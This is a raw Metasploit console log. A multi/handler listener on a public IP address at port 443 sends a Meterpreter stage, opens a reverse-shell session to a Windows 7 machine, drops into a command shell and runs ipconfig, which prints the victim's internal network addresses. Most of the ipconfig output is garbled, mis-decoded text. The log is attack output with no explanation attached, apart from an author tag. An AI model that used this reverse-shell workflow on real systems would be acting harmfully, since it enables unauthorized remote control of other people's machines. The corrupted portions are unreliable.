 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 45.76.163.231:443
[*] Sending stage (180291 bytes) to 02
[*] Meterpreter session 1 opened (45.76.163.231:443 -> :55106) at 2019-12-08 14:58:45 +0000
meterpreter > shell
Process 14352 created.
Channel 1 created.
Microsoft Windows [ 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>ipconfig
ipconfig
Windows IP ]w
A□d xu:
suSw DNS X . . . . . . . . . :
s- IPv6  . . . . . . . : fe8 11
IPv4  . . . . . . . . . . . . . : 10.88.1.111
lBn . . . . . . . . . . . .: 255.255.0.0
w]hD . . . . . . . . . . . . .: 10.88.1.101
qDd isatap.{F5EA8CFF-91CB-4811-9008-8A9DE4AB4F2D}:
CA . . . . . . . . . . . . .: Cwsu
suSw DNS X . . . . . . . . . :
auther: Ske